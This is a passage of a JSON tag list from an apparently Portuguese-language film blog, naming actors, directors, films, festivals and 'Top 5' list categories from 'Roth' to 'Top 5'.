Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Femme Fatale"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 